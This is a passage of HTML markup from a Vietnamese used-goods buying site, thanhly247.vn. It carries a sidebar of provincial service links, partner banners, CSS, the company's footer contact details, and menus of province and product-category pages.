href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lai-chau/">Thu mua hàng thanh lý tại Lai Châu</a></h3> <div class="excerpt"> Nhằm đáp ứng nhu cầu thanh lý các mặt hàng đồ cũ tại Lai Châu. Thanhly247 cung cấp dịch vụ... </div> </div> </div> </div></div> </div> </div> <div class="paginate"> </div> </div> <div class="col-md-3 sidebar_col"> <div class="sb_content"> <div class="sb_box newest"> <h3 class="htitle">Thu mua hàng thanh lý</h3> <div class="media_posts posts"> <ul class="sb_tlist"> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-noi/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Hà Nội </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-vinh-phuc/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Vĩnh Phúc </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hai-phong/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Hải Phòng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-ninh/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Bắc Ninh </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-giang/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Bắc Giang </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hung-yen/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Hưng Yên </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thai-nguyen/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Thái Nguyên </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hai-duong/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Hải Dương </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quan-cau-giay/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Quận Cầu Giấy </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ho-chi-minh/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Hồ Chí Minh </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-duong/"> <p class="sb_title"> Thu Mua Hàng Thanh Lý Tại Bình Dương </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dong-nai/"> <p class="sb_title"> Thu mua hàng thanh lý tại Đồng Nai </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ba-ria-vung-tau/"> <p class="sb_title"> Thu mua hàng thanh lý tại Bà Rịa- Vũng Tàu </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-an-giang/"> <p class="sb_title"> Thu mua hàng thanh lý tại An Giang </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-da-nang/"> <p class="sb_title"> Thu mua hàng thanh lý tại Đà Nẵng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-can-tho/"> <p class="sb_title"> Thu mua hàng thanh lý tại Cần Thơ </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-can/"> <p class="sb_title"> Thu mua hàng thanh lý tại Bắc Cạn </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-lieu/"> <p class="sb_title"> Thu mua hàng thanh lý tại Bạc Liêu </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ben-tre/"> <p class="sb_title"> Thu mua hàng thanh lý tại Bến Tre </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-dinh/"> <p class="sb_title"> Thu mua hàng thanh lý tại Bình Định </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-phuoc/"> <p class="sb_title"> Thu mua hàng thanh lý tại Bình Phước </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-thuan/"> <p class="sb_title"> Thu mua hàng thanh lý tại Bình Thuận </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-nam/"> <p class="sb_title"> Thu mua hàng thanh lý tại Hà Nam </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-giang/"> <p class="sb_title"> Thu mua hàng thanh lý tại Hà Giang </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ca-mau-gia-cao/"> <p class="sb_title"> Thu mua hàng thanh lý tại Cà Mau </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-cao-bang/"> <p class="sb_title"> Thu mua hàng thanh lý tại Cao Bằng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dak-lak/"> <p class="sb_title"> Thu mua hàng thanh lý tại Đắk Lắk </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dak-nong/"> <p class="sb_title"> Thu mua hàng thanh lý tại Đắk Nông </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dien-bien/"> <p class="sb_title"> Thu mua hàng thanh lý tại Điện Biên </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dong-thap/"> <p class="sb_title"> Thu mua hàng thanh lý tại Đồng Tháp </p> </a> </li> </ul> </div> </div> <div class="siderbar_box"> <div class="doi_tac_box"> <div class="doitac_thumb"> <a href="https://thanhly247.vn/mua-hang-thanh-ly/"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/11/sidebar.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/11/sidebar.jpg.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2019/11/sidebar.jpg.webp" alt=""></noscript> </a> </div> <div class="doitac_thumb"> <a href="https://thumuaphelieu247.vn/"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/04/banner-phe-lieu.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/04/banner-phe-lieu.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2021/04/banner-phe-lieu.png.webp" alt=""></noscript> </a> </div> <div class="doitac_thumb"> <a href="https://phelieu247.com/thu-mua-phe-lieu/"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/04/banner_01.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/04/banner_01.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2021/04/banner_01.png.webp" alt=""></noscript> </a> </div> <div class="doitac_thumb"> <a href="https://phelieu247.com"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/04/banner_03.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/04/banner_03.jpg.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2021/04/banner_03.jpg.webp" alt=""></noscript> </a> </div> <div class="doitac_thumb"> <a href="https://moitruong247.vn/"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/04/banner-moi-truong.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/04/banner-moi-truong.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2021/04/banner-moi-truong.png.webp" alt=""></noscript> </a> </div> </div> </div><style> .doitac_thumb a img { width: 100%;}.doi_tac_com { font-size: 27px; font-weight: 600; text-transform: uppercase; color: #ff0000; padding: 10px 0;}.doi_tac_text { font-size: 15px; color: #000;}.doi_tac_btn a { /* display: block; */ padding: 10px 50px; background: #ff0000; /* margin-top: 30px; */ color: #fff; font-size: 22px; transition: .5s;}.doi_tac_btn { padding: 18px 0; text-align: center;}.doi_tac_btn a:hover { /* box-shadow: 0 0 5px #ccc; */ text-shadow: 0 0 3px #FF0000; background: #00b146;}.doitac_lh { color: #fa5f22; font-size: 15px; font-weight: 600; margin-top: 10px;}.doitac_lh span { margin-right: 14px;}.loi_ich a { color: #ff0000; font-size: 15px; font-weight: 600; padding: 7px 0; display: block;} </style></div> </div> </div></div></div><div id="to_top" style="display: block;"><a href="#" class="btn btn-primary"><i class="fa fa-chevron-up"></i></a></div><div id="footer"><div class="container"> <div class="row"> <div class="col-md-2"> <div class="contact_logo"> <img src="[data-uri]" alt="Thanh lý 247" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1-1.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1-1.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1-1.png.webp" alt="Thanh lý 247"></noscript> <img src="[data-uri]" alt="Thanh lý 247" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/10/247Group-2.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/10/247Group-2.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2019/10/247Group-2.png.webp" alt="Thanh lý 247"></noscript> <a href="https://www.dmca.com/Protection/Status.aspx?id=b3109db2-8b27-4882-8bbc-0d0cec440c73&refurl=https://thanhly247.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_2.png?ID=b3109db2-8b27-4882-8bbc-0d0cec440c73" alt="DMCA.com Protection Status"/> </a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </div> </div> <div class="col-md-5 ct_col"> <ul class="info"> <li><h3 class="ft_title"><strong>CÔNG TY CỔ PHẦN MUA BÁN PHẾ LIỆU 247</strong></h3></li> <li><strong>MST: </strong>0108109683, cấp ngày: 26/12/2017, nơi cấp: Sở kế hoạch và Đầu tư Thành phố Hà Nội</li> <li style="line-height: 25px;"><strong> VPGD HN</strong>: <span>Tầng 3 số 61, phố Mễ Trì Thượng, Phường Mễ Trì, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam</span></li> <li style="line-height: 25px;"><strong> VPĐD HCM</strong>: <span>Phòng 13.09, Lô C, Số 974A Trường Sa (Co.opmart Nhiêu Lộc), Phường 12, Quận 3, Hồ Chí Minh.</span></li> <li><strong> Điện thoại VP Miền Bắc </strong>: <span class="hotline"><a href="tel:0913 560 868">0913 560 868</a></span></li> <li><strong> Điện thoại VP Miền Nam </strong>: <span class="hotline"><a href="tel:0948 384 678">0948 384 678</a></span></li> <li><strong> Email</strong>: <span><a href="/cdn-cgi/l/email-protection#325b5c545d72465a535c5a5e4b0006051c445c12"><span class="__cf_email__" data-cfemail="2841464e47685c4049464044511a1c1f065e46">[email&#160;protected]</span> </a></span></li> <li><strong> Website</strong>: <span><a target="_blank" href="https://thanhly247.vn">https://thanhly247.vn</a></span></li> </ul> </div> <div class="col-md-3"> <h3 class="ft_title">Thông tin cần biết</h3> <div class="menu-menu-footer-1-container"><ul id="menu-menu-footer-1" class="menu"><li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://thanhly247.vn/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật thông tin</a></li><li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://thanhly247.vn/chinh-sach-van-chuyen-va-giao-nhan/">Chính sách vận chuyển và giao nhận</a></li><li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://thanhly247.vn/huong-dan-phuong-thuc-thanh-toan/">Hướng dẫn phương thức thanh toán</a></li><li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://thanhly247.vn/thoa-thuan-su-dung/">Thỏa thuận sử dụng</a></li></ul></div> <div class="box_mxh"> <div class="social"> <a class="e7 delay-2 fb" href=" " rel="nofollow" target="_blank"><i class="fa fa-facebook fa-fw"></i></a> <a class="e7 delay-3 tw" href=" " rel="nofollow" target="_blank"><i class="fa fa-twitter fa-fw"></i></a> <a class="e7 delay-5 yt" href=" " rel="nofollow" target="_blank"><i class="fa fa-youtube fa-fw"></i></a></div><style>.fb{ background: #6081c4!important; color:#fff!important;}.gp{background: #e62b33!important;color:#fff!important;}.yt{background: #f15a4b!important;color:#fff!important;}.tw{background: #43bdef!important;color:#fff!important;}.social a {border-radius: 100%;width: 41px;height: 41px;padding: 11px 0;margin: 0 10px 10px 0;text-align: center;display: inline-block;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;/* border-radius: 3px; */background: #fff;font-size: 19px;color: #888;-webkit-transition: background 0.3s, color 0.3s;-moz-transition: background 0.3s, color 0.3s;transition: background 0.3s, color 0.3s;}.social a:hover{background: #333!important;color:#fff;}.social a i.fa{-webkit-transition: background 0.3s, color 0.3s;-moz-transition: background 0.3s, color 0.3s;transition: background 0.3s, color 0.3s;}.social a:hover i.fa {-webkit-animation: toTopFromBottom 0.3s forwards;-moz-animation: toTopFromBottom 0.3s forwards;animation: toTopFromBottom 0.3s forwards;}@-webkit-keyframes toTopFromBottom {49% {-webkit-transform: translateY(-100%);}50% {opacity: 0;-webkit-transform: translateY(100%);}51% {opacity: 1;}}@-moz-keyframes toTopFromBottom {49% {-moz-transform: translateY(-100%);}50% {opacity: 0;-moz-transform: translateY(100%);}51% {opacity: 1;}}@keyframes toTopFromBottom {49% {transform: translateY(-100%);}50% {opacity: 0;transform: translateY(100%);}51% {opacity: 1;}}</style> </div> <a href="https://thanhly247.vn/wp-content/themes/default/images/Catalogue%20247G.pdf"><button class="btn-download">Download Catalog 247G</button> </a> </div> <div class="col-md-2"> <h3 class="ft_title">Trợ giúp</h3> <div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://thanhly247.vn/hoi-dap/">Hỏi đáp</a></li><li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://thanhly247.vn/lien-he/">Liên hệ</a></li></ul></div> <a ><img style="display: none;" src="[data-uri]" alt="Thông báo bộ công thương" data-src-img="https://thanhly247.vn/wp-content/themes/default/images/bct_ft.png" data-src-webp="https://thanhly247.vn/wp-content/themes/default/images/bct_ft.png.webp" data-eio="j" class="ewww_webp"><noscript><img style="display: none;" src="https://thanhly247.vn/wp-content/themes/default/images/bct_ft.png.webp" alt="Thông báo bộ công thương"></noscript></a> </div> </div></div></div><div class="copyright"><div class="container"><p>Copyright &copy; 2018 THANHLY247.VN. Design by VDO Software <img src="[data-uri]" data-src-img="https://thanhly247.vn/wp-content/themes/default/images/vdosoftware_200.png" data-src-webp="https://thanhly247.vn/wp-content/themes/default/images/vdosoftware_200.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/themes/default/images/vdosoftware_200.png.webp"></noscript></p></div></div><div class="hidden"> <div id="submenu_city"> <div class="container"> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-noi/">Nội</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-vinh-phuc/"> Vĩnh Phúc</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hai-phong/"> Hải Phòng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-ninh/"> Bắc Ninh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-giang/"> Bắc Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hung-yen/"> Hưng Yên</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thai-nguyen/"> Thái Nguyên</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hai-duong/"> Hải Dương</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quan-cau-giay/"> Quận Cầu Giấy</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ho-chi-minh/"> Hồ Chí Minh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-duong/"> Bình Dương</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dong-nai/"> Đồng Nai</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ba-ria-vung-tau/"> Bà Rịa- Vũng Tàu</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-an-giang/"> An Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-da-nang/"> Đà Nẵng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-can-tho/"> Cần Thơ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-can/"> Bắc Cạn</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-lieu/"> Bạc Liêu</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ben-tre/"> Bến Tre</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-dinh/"> Bình Định</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-phuoc/"> Bình Phước</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-thuan/"> Bình Thuận</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-nam/"> Hà Nam</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-giang/"> Hà Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ca-mau-gia-cao/"> Cà Mau</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-cao-bang/"> Cao Bằng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dak-lak/"> Đắk Lắk</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dak-nong/"> Đắk Nông</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dien-bien/"> Điện Biên</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dong-thap/"> Đồng Tháp</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-gia-lai/"> Gia Lai</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-tinh/"> Hà Tĩnh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-nam-dinh/"> Nam Định</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-long-an/"> Long An</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hau-giang/"> Hậu Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hoa-binh/"> Hòa Bình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-khanh-hoa/"> Khánh Hòa</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-kien-giang/"> Kiên Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-kon-tum/"> Kon Tum</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lai-chau/"> Lai Châu</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lam-dong/"> Lâm Đồng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lang-son/"> Lạng Sơn</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lao-cai/"> Lào Cai</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thanh-hoa/"> Thanh Hóa</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-ninh/"> Quảng Ninh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thai-binh/"> Thái Bình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-huyen-hoai-duc/"> huyện Hoài Đức</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-phu-tho/"> Phú Thọ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-nghe-an/"> Nghệ An</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ninh-binh/"> Ninh Bình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ninh-thuan/"> Ninh Thuận</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-binh/"> Quảng Bình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-nam/"> Quảng Nam</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-ngai/"> Quảng Ngãi</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-tri/"> Quảng Trị</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-soc-trang/"> Sóc Trăng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-son-la-gia-cao/"> Sơn La</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-tay-ninh/"> Tây Ninh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thua-thien-hue/"> Thừa Thiên Huế</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-tien-giang/"> Tiền Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-tuyen-quang/"> Tuyên Quang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-tra-vinh-gia-cao/"> Trà Vinh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-yen-bai/"> Yên Bái</a> </li> </div> </div></div><div class="hidden"> <div id="submenu_tl"> <div class="container"> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-thanh-ly-quan-ca-phe-tra-sua/">Thu Mua Thanh Lý Quán Cà Phê &#8211; Trà Sữa</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-server-thanh-ly-gia-cao/">Thu Mua Server Cũ Thanh Lý</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-may-tram-workstation/">Thanh lý máy trạm Workstation cũ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-may-tinh-cu/">Thanh Lý Máy Tính Cũ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-tong-dai-dien-thoai-voice-ip/">Thanh Lý Thiết Bị Tổng Đài Điện Thoại Voice IP</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-luu-tru-chuyen-dung/">Thanh lý thiết bị lưu trữ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-mang-switch-thiet-bi-mang-cu-chinh-hang/">Thanh lý thiết bị mạng cũ switch</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-thanh-ly-cap-vien-thong/">Thu mua thanh lý cáp viễn thông</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-cong-nghe-thong-tin/">Thanh lý thiết bị công nghệ thông tin</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-vien-thong/">Thanh lý thiết bị viễn thông</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-dieu-hoa-may-lanh-cu/">Thanh lý điều hòa, máy lạnh cũ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-dien-tu/">Thanh lý thiết bị điện tử</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-ky-thuat-so/">Thanh lý thiết bị kỹ thuật số</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-dien-gia-dung/">Thanh lý thiết bị điện gia dụng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-dien-cong-nghiep/">Thanh lý thiết bị điện công nghiệp</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-dien-lanh/">Thanh lý thiết bị điện lạnh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-gia-dung/">Thanh lý thiết bị – đồ dùng gia dụng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-van-phong/">Thanh lý thiết bị văn phòng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-day-chuyen-may-moc-san-xuat/">Thanh lý dây chuyền máy móc sản xuất</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-may-moc-thiet-bi-cong-nghiep/">Thanh lý máy móc – thiết bị công nghiệp</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-nha-xuong-nha-may/">Thanh lý nhà máy – nhà xưởng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-am-thanh-nhac-cu/">Thanh lý thiết bị âm thanh – nhạc cụ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-thiet-bi-chieu-sang/">Thanh lý thiết bị chiếu sáng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-xe-o-to/">Thanh lý xe ô tô</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-xe-may/">Thanh lý xe máy</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-xe-dien/">Thanh lý xe điện</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-noi-that-gia-dinh/">Thanh lý nội thất gia đình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-noi-that-van-phong/">Thanh lý nội thất văn phòng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-ngoai-that-san-vuon/">Thanh lý ngoại thất sân vườn</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-hang-may-mac-thoi-trang/">Thanh lý hàng may mặc – thời trang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thanh-ly-do-cho-me-va-be/">Thanh lý hàng và đồ chơi cho 